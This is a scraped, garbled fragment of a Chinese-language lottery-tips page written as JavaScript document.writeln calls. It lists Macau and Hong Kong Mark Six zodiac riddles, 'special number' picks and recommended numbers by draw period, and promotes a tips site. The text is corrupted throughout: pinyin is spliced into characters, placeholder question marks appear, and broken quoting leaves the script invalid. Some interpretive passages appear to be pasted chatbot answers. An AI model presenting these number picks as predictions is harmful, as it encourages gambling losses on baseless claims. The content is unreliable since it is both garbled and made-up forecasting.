document.writeln("				五肖：鼠?；?span style=\"background-color: #FFFF00\">兔</span>龍");
document.writeln("				<br>");
document.writeln("				三肖：鼠?；?);
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門(mén)傳真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這組詩(shī)句是典型的彩票文化謎語(yǔ)，通過(guò)生肖隱喻和數(shù)字游戲暗示所謂“開(kāi)獎(jiǎng)規(guī)律”。它并非真正的預(yù)測(cè)，而是利用模糊表述吸引注意?！竞诵慕庾x】數(shù)字游戲：“一八開(kāi)”可能指1、8相關(guān)數(shù)字；“六八四八”是常見(jiàn)數(shù)字彩術(shù)語(yǔ)；“五九/三四”為數(shù)字組合。生肖暗示：“羊狗雞”對(duì)應(yīng)生肖年份尾數(shù)（如未戌酉）；“虎頭蛇尾”喻起始與結(jié)尾生肖。心理誘導(dǎo)：“春風(fēng)發(fā)財(cái)”“靈碼下注”等詞激發(fā)投機(jī)心理。【生肖象征】虎：象征“虎頭”，寓開(kāi)局強(qiáng)勢(shì)，蛇：對(duì)應(yīng)“蛇尾”，喻后期波動(dòng)，羊/狗/雞：詩(shī)句明示的“單數(shù)生肖”，龍：隱含“春風(fēng)得意”的騰達(dá)意象，鼠：代表數(shù)字組合的靈活機(jī)變");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞龍鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.<span style=\"background-color: #FFFF00\">32</span>.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="31l25zrz02"   id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div   id="31l25zrz02"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="31l25zrz02"   class=\'jssx\'>");
document.writeln("			【香港傳真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根據(jù)您的描述，這似乎是彩票預(yù)測(cè)的謎語(yǔ)式提示。用 生肖（龍、虎、猴、牛、兔、蛇、雞）解析如下：“龍虎猴牛開(kāi)特肖”：直接點(diǎn)出龍、虎、猴、牛為重點(diǎn)生肖?！叭话硕觥保嚎赡苤干づ判驍?shù)字，如“三”對(duì)應(yīng)虎（第三位），“六”對(duì)應(yīng)蛇等，需結(jié)合后文?！半p數(shù)開(kāi)彩二四送”：雙數(shù)生肖如兔（4）、蛇（6）、雞（10）等可能為備選?！叭^四頭是特碼”：“頭”可能指生肖首位，如“三頭”為虎，“四頭”為兔?！八氖_(kāi)定二九”：40與29可能暗示歲數(shù)或號(hào)碼，29歲生肖屬雞?！案鶕?jù)二一轉(zhuǎn)六開(kāi)”：21轉(zhuǎn)6可能指數(shù)字游戲，6對(duì)應(yīng)蛇。綜合推測(cè)重點(diǎn)為：虎、兔、蛇、雞，加上首句的龍、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇雞龍猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇雞龍");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民間謎讖形式，融合生肖、數(shù)字與民俗意象?！皢螖?shù)發(fā)”指向陽(yáng)數(shù)生肖；“四大美女”或借“沉魚(yú)落雁閉月羞花”暗喻特定生肖（如兔、蛇、雁代雞等）；“六畜”含馬牛羊雞狗豬，“豬牛親”強(qiáng)調(diào)地支六合（亥子丑會(huì)局）；“天上生肖”指龍或民間傳說(shuō)生肖；“靈碼透”暗示玄機(jī)已露；數(shù)字“三七四七”“三六四四”可能對(duì)應(yīng)生肖排位或組合規(guī)律?！旧ぱ堇[】牛豬親合水生鼠，兔躍月宮美人來(lái)。龍騰天上單數(shù)發(fā)，馬羊六畜旺門(mén)開(kāi)。雞鳴四七銜橫財(cái)，狗守三六連八彩?！咝ぽ嗈D(zhuǎn)藏靈碼，數(shù)定玄機(jī)解星盤(pán)。（注：選取鼠、牛、兔、龍、馬、雞、狗七生肖，融合“單數(shù)”“六畜”“天上生肖”等線(xiàn)索，呼應(yīng)數(shù)字隱喻與民俗關(guān)聯(lián)。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龍馬雞狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龍馬");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字以彩票謎語(yǔ)形式融合數(shù)字運(yùn)算與民俗意象，暗藏生肖玄機(jī)?！半u兔”首明兩肖；“二七得三六相加”運(yùn)算后得九，暗合猴數(shù)；紅袖夜讀陰陽(yáng)理，取“子鼠”夜行聰慧意；東風(fēng)西北平四方，隱“辰龍”行云布雨掌四維。生肖應(yīng)讖如下：鼠竊天機(jī)窺陰陽(yáng)，兔隨月影入空帷；龍平四野風(fēng)雷動(dòng)，蛇繞枯燈伴紅袖；猴嬉算術(shù)解九宮，雞鳴五更破長(zhǎng)夜；豬（亥屬陰水）拱床空移花木。末句“四九”合十三（兔位），三六九數(shù)轉(zhuǎn)不休，生肖輪盤(pán)藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>雞豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字和上次類(lèi)似，同樣是使用了數(shù)字、顏色、生肖暗示等元素的混合隱語(yǔ)，并無(wú)標(biāo)準(zhǔn)、統(tǒng)一的解釋。這類(lèi)內(nèi)容常出現(xiàn)在特定文化語(yǔ)境（如某些民間預(yù)測(cè)）中，通常需要“解碼”式的聯(lián)想。按照您的要求，用十二生肖來(lái)“表達(dá)”這種信息，這完全是一種文化聯(lián)想游戲，僅供娛樂(lè)，切勿當(dāng)真：兔：直接呼應(yīng)“馬前兔后”。狗：直接呼應(yīng)“三合狗”。馬：直接呼應(yīng)“馬前兔后”?；ⅲ涸趥鹘y(tǒng)文化或某些系統(tǒng)中，虎有時(shí)與“藍(lán)”色關(guān)聯(lián)。龍：在類(lèi)似系統(tǒng)中，龍有時(shí)也與“藍(lán)”色關(guān)聯(lián)，呼應(yīng)“雙藍(lán)”。鼠：可與數(shù)字“一”或起始相關(guān)，聯(lián)想“一三全四”。雞：常與“歌聲”關(guān)聯(lián)，呼應(yīng)歌聲一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍鼠雞");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是結(jié)合彩票文化的隱喻詩(shī)文，核心是通過(guò)生肖和數(shù)字指向投注的“機(jī)遇提示”：“二五開(kāi)”“合八特碼”：數(shù)字組合與生肖（兔雞羊）關(guān)聯(lián)，暗示本期關(guān)注“二、五、八”相關(guān)數(shù)字?！笆筘i牛羊有一獎(jiǎng)”：列出多個(gè)可能中獎(jiǎng)生肖，擴(kuò)大暗示范圍?！凹t花樓”“藍(lán)綠色”：以地點(diǎn)和顏色增添玄機(jī)氛圍，強(qiáng)化“必中”心理暗示。用生肖表達(dá)：兔、雞、羊（明指特碼）、鼠、牛、豬（提及有獎(jiǎng)）、馬（隱含“發(fā)”字，馬到成功）。整體傳遞“本期多生肖有機(jī)，結(jié)合數(shù)字顏色，信心倍增”的趣味寓意，屬于常見(jiàn)彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛豬馬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   class="31l25zrz02"   id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="31l25zrz02"   class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門(mén)五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開(kāi)始-->");



document.writeln("");



document.writeln("	<div   class="31l25zrz02"   id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="31l25zrz02"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>021期推薦⑤肖:<span style=\'color: #f00;\'>猴雞虎龍牛</span></p>");
document.writeln("				<p>021期推薦③肖:<span style=\'color: #f00;\'>猴雞虎</span></p>");
document.writeln("				<p>021期推薦⑩碼:<span style=\'color: #f00;\'>34.46.09.21.16.28.14.26.29.41</span></p>");
document.writeln("				<p>021期推薦⑤碼:<span style=\'color: #f00;\'>34.46.09.21.16</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>019期推薦⑤肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇虎鼠</span></p>");
document.writeln("				<p>019期推薦③肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇</span></p>");
document.writeln("				<p>019期推薦⑩碼:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13.25.16.28.06.18</span></p>");
document.writeln("				<p>019期推薦⑤碼:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推薦⑤肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推薦③肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推薦⑩碼:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推薦⑤碼:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推薦⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍蛇雞</span></p>");
document.writeln("				<p>016期推薦③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍</span></p>");
document.writeln("				<p>016期推薦⑩碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推薦⑤碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025開(kāi)獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");



document.writeln("");



document.writeln("	<div   class="31l25zrz02"   id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="31l25zrz02"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>009期推薦⑤肖:<span style=\'color: #f00;\'>鼠豬狗龍羊</span></p>");
document.writeln("");
document.writeln("				<p>009期推薦③肖:<span style=\'color: #f00;\'>鼠豬狗</span></p>");
document.writeln("");
document.writeln("				<p>009期推薦⑩碼:<span style=\'color: #f00;\'>06.18.19.31.20.32.14.26.23.35</span></p>");
document.writeln("");
document.writeln("				<p>009期推薦⑤碼:<span style=\'color: #f00;\'>06.18.19.31.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="31l25zrz02"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="31l25zrz02"   class=\'jssx\'>天天好彩【解紅字肖】</div>");
document.writeln("<div   class="31l25zrz02"   id=\'hzx_all\'>");
document.writeln("	<div   id="31l25zrz02"   class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳門(mén)紅字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港紅字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="31l25zrz02"   id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");




document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>021期紅字暗碼【截鶴續(xù)鳧】【01 20 37 40】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
